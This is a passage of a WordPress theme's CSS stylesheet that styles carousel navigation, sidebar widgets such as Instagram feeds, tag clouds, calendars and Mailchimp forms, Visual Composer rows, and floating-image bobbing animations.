.owl-prev,
.owl-next,
.blog-template .owl-carousel .owl-nav .owl-prev,
.blog-template .owl-carousel .owl-nav .owl-next,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next {
    width: 42px;
    height: 37px;
    border: solid 1px;
    border-radius: 0;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.owl-nav .owl-prev:hover,
.owl-nav .owl-next:hover,
.blog-template .owl-carousel .owl-nav .owl-prev:hover,
.blog-template .owl-carousel .owl-nav .owl-next:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-prev:hover,
.related-slider-wrapper .owl-carousel .owl-nav .owl-next:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-prev:hover,
.portfolio-related-slider .owl-carousel .owl-nav .owl-next:hover {
    color: #424242;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
/*Services Slider*/
.custom-service-slider .owl-carousel .owl-nav .owl-prev:before {
	margin-right: 4px;
}
.custom-service-slider .owl-carousel .owl-nav {
	position: absolute;
    left: -47%;
    bottom: -15%;
}
.custom-service-slider .owl-carousel .owl-dots {
	display: none;
}
.single-pp-service .service-info-wrap .service-img {
    display: none;
}
.related-slider-content {
    padding: 20px;
    background: #f7f7f7;
}
.related-slider-content .related-title a {
    font-size: 18px;
}
.header-slider-wrapper .custom-slider-form {
    width: 454px !important;
    padding: 30px 25px !important;
    background: #fff;
    margin-left: 0px !important;
    margin-top: 0 !important;
    border-radius: 4px;
    position: relative;
    bottom: -70px;
    -webkit-box-shadow: 0 0 22px 3px rgba(0, 0, 0, 0.05) !important;
    box-shadow: -2px 6px 16px 0px rgba(0, 0, 0, 0.05) !important;
}
.custom-slider-form .wpcf7 textarea, .custom-slider-form .wpcf7 input, .custom-slider-form .wpcf7 select {
    margin-bottom: 15px !important;
    font-size: 13px !important;
    border: solid 1px #eaeaea;
    color: #888;
}
.custom-slider-form .wpcf7 input, .custom-slider-form .wpcf7 select {
    line-height: 45px;
    height: 45px;
    padding: 0 15px !important;
}
.custom-slider-form .wpcf7 input[type="submit"] {
    padding: 0 21px !important;
    height: 45px;
    font-family: "Montserrat";
    letter-spacing: 1px !important;
    text-transform: uppercase;
    font-size: 12px !important;
}
.custom-slider-form .wpcf7 input[type="submit"]:hover {
    color: #fff;
}
.custom-slider-form br {
    display: none;
}
.header-slider-wrapper .custom-slider-form p,
.custom-slider-form .wpcf7 input[type="submit"] {
    margin-bottom: 0 !important;
}
/*--------------------------------------------------------------
17. Widget Styles
--------------------------------------------------------------*/
.widget-area .widget {
	margin-bottom: 40px;
    padding: 35px 30px;
    border-radius: 5px;
    -webkit-box-shadow: 0 0 22px 3px rgba(0, 0, 0, 0.08);
    box-shadow: 0 0 22px 3px rgba(0, 0, 0, 0.08);
}
/*widget general*/
.widget {
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 40px;
}
.widget .nav {
    display: block;
}
.comments-wrap>* i {
    font-size: 11px;
    vertical-align: unset;
    margin-right: 3px;
    font-weight: 900;
	
}
.comments-wrap span {
    font-size: 12px;
}
.widget.widget_media_image img {
    margin: 0;
}
.footer-middle-wrap .widget.widget_media_image {
    margin-bottom: 20px;
}
.site-footer .widget:last-child {
    margin-bottom: 0;
}
.site-footer .widget {
    margin-bottom: 30px;
}
/*widgets title*/
.widget-area .widget .widget-title {
    margin-bottom: 20px;
    border: none;
    padding: 40px 10px 0px 10px;
    text-align: center;
    margin-top: 30px;
    border-bottom: none;
    border-left: none;
    border-right: none;
    font-size: 20px;
    z-index: 1;
    letter-spacing: 0.5px;
	position: relative;
}
.site-footer .widget .widget-title {
    margin-bottom: 20px;
}
.widget-area .widget .widget-title:before {
    content: "";
    left: 0;
    right: 0;
    width: 100%;
    height: 55px;
    position: absolute;
    border: dashed 1px #dedede;
    top: 28px;
    transform: translateY(-50%);
    z-index: -1;
}
.widget-area .widget .widget-title:after {
    content: "\f0f5";
    font-family: "FontAwesome";
    font-weight: 100;
    position: absolute;
    right: 0;
    left: 0;
    text-align: center;
    top: -25px;
    width: 50px;
    margin: auto;
    height: 50px;
    line-height: 50px;
    background: #fff;
    border: dashed 1px;
    border-radius: 50%;
    font-size: 18px;
}
.widget .menu-service-menu-container ul li {
    margin-bottom: 0;
}
.widget-area .widget .menu-service-menu-container ul > li > a:hover {
    color: #fff;
}
.widget select {
    width: 100%;	
    border: 1px solid #eaeaea;
}
.widget ul li,
.widget ol li {
    text-transform: capitalize;
    padding: 10px 0;
}
.widget_categories ul li,
.widget.widget_archive ul li,
.widget-area .widget.widget_nav_menu ul>li>a {
    font-size: 15px;
}
ul.sub-menu li{
	padding-left:15px !important;
}
.widget ul li:last-child,
.widget ol li:last-child {
    padding-bottom: 0;
}
.widget ul .children li {
    padding-left: 15px;
}
.widget p:last-child {
    margin-bottom: 0;
}
.widget ul:last-child {
    margin-bottom: 0;
}
.widget .comments-wrap>*:last-child {
    margin-right: 0;
}
.widget .comments-wrap>* {
    display: inline-block;
    margin-right: 15px;
}
.widget .comments-wrap> .meta-left {
    display: none;
}
/* Widget Recent Comments */
.widget_recent_comments li.recentcomments,
.widget_meta li{
    border-bottom: 1px solid #eaeaea;
    padding-top: 10px;
    padding-bottom: 10px !important;
}
.widget_recent_comments li.recentcomments:first-child {
    padding-top: 0px;
}
.widget_recent_comments li.recentcomments:last-child {
    padding-bottom: 15px;
}
/* Widget terms menu */
.widget .terms-menu li {
    padding: 0;
    padding-bottom: 20px;
}
.widget .terms-menu li>span {
    margin-right: 15px;
}
/*Video*/
.widget_media_video .mejs__container,
.widget_media_video .mejs__overlay-play,
.widget_media_video .wp-video-shortcode video,
video.wp-video-shortcode {
    height: 100%;
    max-width: 100%;
}
/*About widget*/
.about-widget img {
    margin-bottom: 20px;
}
.about-widget img.mx-auto {
    margin-left: inherit !important;
    margin-right: inherit !important;
}
img.sign-image {
    margin-top: 20px;
    max-width: 250px;
}
/*Author widget*/
.zozo_author_widget img {
    margin: 0 0 10px 0;
}
.zozo_author_widget span {
    display: block;
}
/*Contact Info */
.footer-top-sidebar .contact-widget-info>p>span:first-child {
    font-size: 40px;
}
.contact-widget-info>p>span:first-child {
    line-height: 2;
    display: table-cell;
    margin-right: 15px;
    float: left;
}
.widget-area .contact-widget-info>p>span:first-child {
    color: #fff;
}
.contact-widget-info>p>span:last-child {
    display: table-cell;
    vertical-align: middle;
}
.contact-widget-info>p {
    margin-bottom: 13px;
    display: table;
}
.contact-widget .contact-text {
    margin-bottom: 20px;
}
.widget-area .contact-widget.widget-content,
.widget-area .contact-widget.widget-content a {
    color: #fff;
}
/*instagram widget*/
/*Instagram Pictures*/
.widget .instagram-pics li {
    display: inherit;
    float: left;
    height: 90px;
    width: 33.3333%;
    padding: 3px !important;
}
.widget .instagram-pics li .insta-footer-img {
    background-position: center;
    height: 100%;
    width: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -ms-background-size: cover;
    -o-background-size: cover;
}
.instagram-pics.instagram-size-thumbnail li {
    height: 85px;
    width: 85px;
}
.instagram-pics.instagram-size-large li {
    height: 100px;
    width: 50%;
}

/* Cols */
.widget .instagram-pics.insta-col-2 li {
    width: 50%;
}
.widget .instagram-pics.insta-col-3 li {
    width: 33.3333%;
}
.widget .instagram-pics.insta-col-4 li {
    width: 25%;
}
.widget .instagram-pics.insta-col-5 li {
    width: 20%;
}
.widget .instagram-pics.insta-col-6 li {
    width: 16.66666%;
}
.widget .instagram-pics.insta-col-8 li {
    width: 12.5%;
}
.widget .instagram-pics.insta-col-10 li {
    width: 10%;
}


ul.nav.instagram-pics {
    margin: 0 -3px;
}
.widget .instagram-pics.instagram-size-original li {
    width: 100%;
    height: 150px;
}
.widget-area .instagram-pics.instagram-size-large li {
    width: 33.3%;
    height: 100px;
}
.widget.null-instagram-feed .clear {
    text-align: center;
    margin-bottom: 0;
}
.null-instagram-feed p a {
    padding: 8px 25px;
    display: inline-block;
    border-radius: 40px;
    -moz-border-radius: 40px;
    -webkit-border-radius: 40px;
    -o-border-radius: 40px;
    -ms-border-radius: 40px;
    margin-top: 20px;
    color: #fff;
}
.null-instagram-feed p a:hover {
    background: #000;
}
.widget .instagram-pics li a {
    padding: 0;
    height: 100%;
}
/* Widget Nav Menu */
/* Instagram Hover Effects */
.instagram-pics>li>a div.insta-footer-img {
    position: relative;
}
.widget .instagram-pics>li>a div.insta-footer-img {
    position: relative;
    overflow: hidden;
}
.instagram-pics>li>a div.insta-footer-img:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.instagram-pics>li>a div.insta-footer-img:hover:before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
/* Tag cloud */
.widget.widget_tag_cloud a.tag-cloud-link {
    color: #fff;
    font-size: 13px !important;
    padding: 6px 12px;
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    margin-bottom: 8px;
    margin-right: 2px;
    letter-spacing: 1px;
    border: 1px solid #edf0f3;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -ms-border-radius: 4px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.site-footer .widget.widget_tag_cloud a.tag-cloud-link {
    border: none;
}
.widget.widget_tag_cloud a.tag-cloud-link:hover {
    background: #000;
    color: #fff;
}
/*Footer CTA*/
.site-footer .cta-btn a.btn,
.site-footer .cta-btn a.btn:hover {
    border: solid #fff 2px;
    color: #fff;
}
.cta-title .vc_custom_heading {
    margin-top: 10px;
    margin-bottom: 0;
}
/*widget service menu*/
.widget-area .widget .menu-service-menu-container ul > li > a {
    border: 1px solid rgba(0, 0, 0, 0.05);
    padding: 10px 13px 10px 15px;
    display: block;
}
.widget .menu-service-menu-container ul li.menu-item a:before {
	content: "\f105";
    font-family: fontAwesome;
}
.widget .menu-service-menu-container ul li.menu-item:before {
	content: "";
	display: none;
}
.menu-item-object-pp-service a{
    position: relative;
    font-weight: normal;
}
.widget.widget_nav_menu li {
    padding: 0 0 14px 0;
}
.widget-area .widget.widget_nav_menu .menu-services-menu-container li a {
    padding: 10px 20px;
    border: dashed 1px #eaeaea;
    margin-bottom: 15px;
    display: block;
}
.widget.widget_nav_menu .menu-services-menu-container li a:hover {
    border-color: transparent;
}
.widget-area .widget .menu-services-menu-container ul > li.current-menu-item > a {
    border: none;
}
span.w-date:before, span.w-cmt:before {
    font-weight: 900;
    font-size: 11px;
    margin-right: 3px;
    vertical-align: 0px;
}
span.w-date:before {
    content: "\e081";
    font-family: simple-line-icons;
}
span.w-cmt:before {
    content: "\f086";
    font-family: fontAwesome;
}
.palmplaza_popular_post_widget .side-item-meta span.w-date,
.widget .comments-wrap>*:last-child {
    padding-right: 0;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 600;
    color: #999;
}
span.w-cmt {
    display: none;
}
.widget-area .widget.widget_nav_menu .menu-services-menu-container li a:after {
    content: "\f18c";
    font-family: fontAwesome;
    position: absolute;
    right: 20px;
}
.widget-area .widget.widget_nav_menu .menu-services-menu-container li {
	padding: 0;
}
.widget-area .widget_categories ul li, 
.widget-area .widget_archive ul li {
    color: #000;
	padding-left: 25px;
    position: relative;
}
.widget-area .widget_categories ul li:first-child {
    padding-top: 0;
}
.widget-area .widget_categories ul li a,
.widget-area .widget_archive ul li a  {
    position: relative;
}
.widget-area .widget_categories ul li a:before,
.widget-area .widget_archive ul li a:before {
	position: absolute;
    left: -25px;
    font-family: fontAwesome;
    content: "\f138";
}
.widget-area .widget .menu-item-object-pp-service a:hover,
.widget-area .widget .menu-item-object-pp-service.current-menu-item a {
    color: #fff;
    -webkit-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    transition: all 400ms linear;
    border-color: #333;
}
.site-footer .widget .menu-item-object-pp-service.current-menu-item a {
    background: transparent;
    color: #777777;
}
.widget-area strong {
    color: #000;
}
/* Widget testimonial */
.widget-area .testimonial-wrapper .testimonial-inner {
    padding: 25px 5% 15px !important;
}
.widget-area .testimonial-wrapper .testimonial-inner p {
    font-size: 14px !important;
    line-height: 30px !important;
}
.widget-area .testimonial-wrapper .testimonial-info .client-name {
    color: #000;
}
/*widget calender*/
.widget_calendar th,
.widget_calendar td {
    text-align: center;
    border: 1px solid #ccc;
	font-size: 13px;
}
.widget_calendar tr {
    border-bottom: 1px solid #eee;
}
.widget_calendar table {
    border-collapse: collapse;
    margin: 0;
    width: 100%;
}
.widget_calendar .calendar_wrap th,
.widget_calendar tfoot td a {
    color: #fff;
}
.widget_calendar .calendar_wrap td a {
    font-weight: 800;
}
.widget_calendar td,
.widget_calendar th {
    padding: 0.38em;
}
.widget_calendar caption {
    text-align: center;
    border-bottom: 1px solid;
    font-weight: 600;
}
/* Widget Button*/
.widget-area a.btn.btn-block {
    border-radius: 0px 0px 10px 10px;
    margin-top: 15px;
    padding: 13px 40px;
    text-align: left;
    position: relative;
    font-size: 18px;
}
.widget-area a.btn.btn-block span {
    position: absolute;
    right: 50px;
    top: 50%;
    transform: translateY(-50%);
}
.widget-area a.btn.btn-block.btn-border {
    border: 1px solid #f1f1f1;
    background: transparent;
    color: #000;
}
.widget-area a.btn.btn-block.btn-border:hover {
    background: #000;
    color: #fff;
}
/*Twitter Widget*/
.zozo-twitter-widget .twitter-wrap.media {
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.widget .zozo-twitter-widget ul li.tweet-item {
    padding: 0;
}
.tweet-profile-pic img {
    max-width: 50px;
}
/*Tab Widget*/
.widget.zozo_advance_tab_post_widget .widget-title {
    text-align: center;
    text-align: -webkit-center;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-link {
    line-height: 36px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    background: #ececec;
    color: #000;
    border: 0;
    font-weight: 600;
}
.widget.zozo_advance_tab_post_widget p {
    font-size: 14px;
    line-height: 1;
    margin-bottom: 10px;
}
.zozo_advance_tab_post_widget .nav-tabs .nav-item.show .nav-link,
.widget .nav-tabs .nav-link.active {
    color: #fff;
    box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    -o-box-shadow: 0 4px 5px 0 rgba(0, 0, 0, 0.14), 0 1px 10px 0 rgba(0, 0, 0, 0.12), 0 2px 4px -1px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.post-item-comment span:before,
.side-item-meta span.post-item-comment:before {
    content: "\e04a";
    font-family: Simple-Line-Icons;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.post-item-date span:before,
.side-item-meta span.post-item-date:before {
    content: "\e075";
    font-family: Simple-Line-Icons;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    margin-right: 10px;
    vertical-align: top;
}
.zozo_advance_tab_post_widget .post-item>.post-image {
    max-width: 110px;
    position: relative;
}
ul.nav.nav-tabs {
    display: flex;
    border-bottom: 0;
}
.tab-content {
    position: relative;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li,
.zozo_advance_tab_post_widget li.recentcomments {
    padding: 20px 0;
    border-bottom: 1px solid #d5eaea;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:first-child,
.zozo_advance_tab_post_widget li.recentcomments:first-child {
    padding-top: 0;
}
.zozo_advance_tab_post_widget ul.post-newsfeed li:last-child,
.zozo_advance_tab_post_widget li.recentcomments:last-child {
    padding-bottom: 0;
    border: none;
}
.zozo_advance_tab_post_widget .post-image a {
    display: block;
    position: relative;
}
.post-item:hover .post-image a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    width: 100%;
    height: 100%;
    -webkit-transition: .2s ease all;
    transition: .2s ease all;
}
/*Widget Latest Post*/
.widget.palmplaza_latest_post_widget li,
.widget.palmplaza_popular_post_widget li {
    margin-bottom: 7px;
    padding-bottom: 0;
    clear: both;
}
.widget.palmplaza_latest_post_widget li:last-child,
.palmplaza_popular_post_widget li:last-child {
    margin-bottom: 0;
}
.palmplaza_latest_post_widget li a,
.palmplaza_popular_post_widget li a {
    margin-bottom: 5px;
    display: block;
	font-weight: 600;
	line-height: 22px;
}
.palmplaza_latest_post_widget .side-item-meta,
.palmplaza_popular_post_widget .side-item-meta {
    font-size: 13px;
}
.widget.palmplaza_latest_post_widget li .side-item,
.palmplaza_popular_post_widget li .side-item {
    clear: both;
    float: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.widget.palmplaza_latest_post_widget li .side-image,
.palmplaza_popular_post_widget li .side-image {
    float: left;
}
.widget.palmplaza_latest_post_widget li .side-image img, 
.palmplaza_popular_post_widget li .side-image img {
    min-width: 70px;
    border-radius: 5px;
}
.widget.palmplaza_latest_post_widget li .side-item-text, .palmplaza_popular_post_widget li .side-item-text {
    margin-left: 20px;
}
h6.side-item-title {
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 5px;
}
.widget.widget_archive ul li {
    position: relative;
    width: 100%;
}
.widget.widget_archive ul li:first-child {
    padding-top: 0;
}
.site-footer .widget.widget_pages li:first-child {
    padding-top: 0;
}
/*widget rss*/
.rsswidget img {
    display: inherit;
    margin: 0px !important;
}
li a.rsswidget {
    font-weight: 600;
    display: block;
    font-size: 16px;
}
.rsswidget .rss-date{
    font-style: italic;
}
.widget_rss ul li {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
    padding-top: 0;
}
.widget_rss ul li:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}
.rssSummary{
    margin-top: 20px;
    margin-bottom: 20px;
}
.widget_rss cite{
    font-weight: 600;
}
/*Widget Social*/
.widget ul.social-icons>li {
    padding: 0;
}
footer .widget ul.social-icons>li>a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 13px;
}
footer .widget ul.social-icons>li>a:hover {
	background: #333;
}
/*Widget search*/
.widget_search .search-form .input-group .form-control,
.widget_search .search-form .input-group .btn {
    height: 50px;
    border: 1px solid #ececec;
}
.site-footer  .widget_search .search-form .input-group .form-control{
    background: #efeded;
}
.widget_search .search-form .input-group .form-control:focus,
.widget_search .search-form .input-group .btn:focus {
    border-color: #efefef !important;
}
.widget_search .search-form .input-group .btn {
    width: 55px;
    line-height: 0;
    position: relative;
    border-left: none;
	border-color:transparent;
    border-radius: 0;
}
.widget_search .search-form .input-group .btn:hover {
    background: #000;
    color: #fff;
}
.widget_search .search-form .input-group .btn:focus {
    box-shadow: none;
}
.widget.widget_archive li,
.widget.widget_categories li,
.widget.widget_pages li,
.widget.widget_meta li,
.widget.widget_recent_comments li
{
    border-bottom: 1px dashed #eaeaea;
}
.widget.widget_archive li:last-child, .widget.widget_categories li:last-child, .widget.widget_pages li:last-child, .widget.widget_meta li:last-child, .widget.widget_recent_comments li:last-child {
    padding-bottom: 0 !important;
}
.widget li:last-child{
    border-bottom:0 !important;
}
.widget.widget_categories ul .children li:first-child,
.widget.widget_pages ul .children li:first-child,
.widget.widget_nav_menu ul .sub-menu li:first-child {
    margin-top: 12px;
}
footer .widget.widget_nav_menu ul .sub-menu li:first-child {
    border-top: 0;
}
.site-footer .widget li{
    border-color: #555555 !important;
}
.widget_recent_entries span.post-date {
    display: block;
    font-size: 12px;
    line-height: 1;
    padding-top: 8px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
}
.footer-middle-sidebar .widget li.half-col.menu-item {
    float: left;
    width: 50%;
}
.widget.widget_recent_entries ul li:first-child {
    padding-top: 0;
}
.widget.widget_recent_entries li {
    padding: 0 0 15px 0;
}
.widget.widget_recent_entries li > a {
	font-size: 16px;
    font-weight: 600;
}
.rtl .footer-middle-sidebar .widget li.half-col.menu-item{
    float: right;
    text-align: right;
}
/*Widget text-testimonial*/
.widget .owl-carousel .owl-nav {
    right: 15px;
}
.wpb_column .wpb_wrapper .widget-area .widget {
    margin-bottom: 60px;
}
.wpb_content_element.widget-area {
    padding-top: 0;
}
/*Widget Mailchimp*/
.palmplaza_mc.btn {
	font-size: 16px;
    padding: 15px 30px;
    color: #fff;
    z-index: 9;
    line-height: 1;
    border-radius: 3px;
	position:relative;
	overflow:hidden;
}
.palmplaza_mc.btn:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: -1;
    width: 0;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.palmplaza_mc.btn:hover:before {
    width: 100%;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.palmplaza_mc_form .palmplaza_mc_subtitle {
    margin-bottom: 30px;
}
.palmplaza_mc_form .form-group {
    margin-bottom: 0;
}
.palmplaza_mc_form input.form-control {
    height: 50px;
    background: #efeded;
    border: none;
    color: #656363;
    padding-left: 20px;
    border-radius: 3px;
}
.palmplaza_mc_form input.form-control.first-name {
    margin-bottom: 15px;
}
.palmplaza_mc_form .input-group {
    margin-top: 15px;
}
/*--------------------------------------------------------------
18. VC Styles
--------------------------------------------------------------*/
.vc_row {
    padding: 100px 0;
}
.vc_row.vc_inner {
    padding: 0;
}
.vc_grid.vc_row {
    padding-top: 0;
    padding-bottom: 0;
}
.vc_row-has-fill>div>.vc_column-inner:first-child,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner:first-child {
    padding-top: 0;
}
.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner {
    z-index: inherit;
}
.bg-fixed>div,
section.bg-fixed,
.vc_row.bg-fixed {
    background-attachment: fixed;
}
.vc_row .bg-center > div {
    background-position: left !important;
}
.box-shadow > div {
    -webkit-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    -ms-box-shadow: 0 15px 46px rgba(0,0,0,.1);
    box-shadow: 0 15px 46px rgba(0,0,0,.1);
}
.overflow-visible {
	overflow: visible !important;
}
.shadow-box > .vc_column-inner {
    box-shadow: 0px 32px 57px 0px rgba(210, 210, 210, 0.35);
}
.black-pattern {
    background: -webkit-radial-gradient(#333 20%, transparent 6%);
    background-size: 10px 10px;
}
/* Strech image */
@media screen and (min-width: 992px) {
	.column-stretch-right {
		position: absolute;
		height: 100%;
		right: 0;
	}
	.column-stretch-left {
		position: absolute;
		height: 100%;
		left: 0;
	}
	.rtl .column-stretch-right {
		position: absolute;
		height: 100%;
		left: 0;
		right: auto;
	}
	.left-widget-area {
    	padding-right: 5px;
	}
	.right-widget-area {
    	padding-left: 5px;
	}
}
/* background position */
.vc_row.bg-pos-right-top,
.bg-pos-right-top > .vc_column-inner {
    background-position: 100% 15% !important;
}
.vc_row.bg-pos-left-top,
.bg-pos-left-top > .vc_column-inner {
    background-position: 0% 15% !important;
}
.vc_row.bg-pos-left-bottom,
.bg-pos-left-bottom > .vc_column-inner {
    background-position: 0% 95% !important;
}
.vc_row.bg-pos-right-bottom,
.bg-pos-right-bottom > .vc_column-inner {
    background-position: 100% 95% !important;
}
.vc_row.bg-pos-right-center,
.bg-pos-right-center > .vc_column-inner {
    background-position: 100% 50% !important;
}
.vc_row.bg-pos-left-center,
.bg-pos-left-center > .vc_column-inner {
    background-position: 0% 50% !important;
}
.vc_row.bg-pos-center-center,
.bg-pos-center-center > .vc_column-inner {
    background-position: 50% 50% !important;
}
.position-overlay-left {
    position: relative;
    left: 33px;
    top: 33px;
}
/* vc z-index */
.z-index-99 {
    z-index: 9;
}
/* Vc Row Styles */
span.row-overlay {
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.row-overlay-dark>span.row-overlay {
    background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
}
.row-overlay-light>span.row-overlay {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
}
.row-overlay-light,
.row-overlay-custom,
.row-overlay-dark {
    z-index: 0;
}
/* floating Bubbles animation */
.floating-ball-model-1 span.floating-ball-1 {
	position: absolute;
    left: 160px;
    top: 50px;
    width: 70px;
    z-index: 1;
    height: 70px;
    background: url(assets/images/float-img/1.png) center center no-repeat;
}
.floating-ball-model-1 span.floating-ball-2 {
    position: absolute;
    right: 2%;
    top: 50%;
    z-index: 1;
    width: 70px;
    height: 70px;
    background: url(assets/images/float-img/2.png) center center no-repeat;
}
.floating-ball-model-1 span.floating-ball-3 {
	position: absolute;
    left: 10%;
    top: auto;
	bottom: 0%;
    z-index: 1;
    width: 60px;
    height: 60px;
    background: url(assets/images/float-img/3.png) center center no-repeat;
}
.floating-ball-model-2 span.floating-ball-1 {
    position: absolute;
    right: 11%;
    top: 40px;
    width: 48px;
    z-index: 1;
    height: 60px;
    background: url(assets/images/float-img/4.png) center center no-repeat;
}
.floating-ball-model-2 span.floating-ball-2 {
	position: absolute;
    right: 35%;
    bottom: 4%;
    z-index: 1;
    width: 48px;
    height: 49px;
    background: url(assets/images/float-img/5.png) center center no-repeat;
}
.floating-ball-model-2 span.floating-ball-3 {
	position: absolute;
    left: 100px;
    top: 35px;
    z-index: 1;
    width: 48px;
    height: 49px;
    background: url(assets/images/float-img/6.png) center center no-repeat;
}
.floating-ball-model-3 span.floating-ball-1 {
    position: absolute;
    left: 10%;
    top: 50%;
    width: 80px;
    z-index: 1;
    height: 70px;
    background: url(assets/images/float-img/7.png) center center no-repeat;
}
.floating-ball-model-3 span.floating-ball-2 {
    position: absolute;
    right: 15%;
    top: 16%;
    z-index: 1;
	width: 80px;
    height: 80px;
	background: url(assets/images/float-img/8.png) center center no-repeat;
}
.floating-ball-model-3 span.floating-ball-3 {
    position: absolute;
    right: 10%;
    top: 70%;
    z-index: 1;
    width: 71px;
    height: 70px;
    background: url(assets/images/float-img/9.png) center center no-repeat;
}
/* Animations */
/* floating-ball-model-1 */
.floating-ball-model-1 > span {
    animation-name: floating-ball-model-1;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: floating-ball-model-1;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: floating-ball-model-1;
    -moz-animation-duration: 2s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: floating-ball-model-1;
    -ms-animation-duration: 2s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: floating-ball-model-1;
    -o-animation-duration: 2s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}	
/* Bob */
@-webkit-keyframes floating-ball-model-1 {
  0% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  50% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
}
@keyframes floating-ball-model-1 {
  0% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  50% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
}
/* .floating-ball-model-2 */
.floating-ball-model-2 > span {
    animation-name: floating-ball-model-2;
    animation-duration: 24s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: floating-ball-model-2;
    -webkit-animation-duration: 24s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: floating-ball-model-2;
    -moz-animation-duration: 24s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: floating-ball-model-2;
    -ms-animation-duration: 24s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
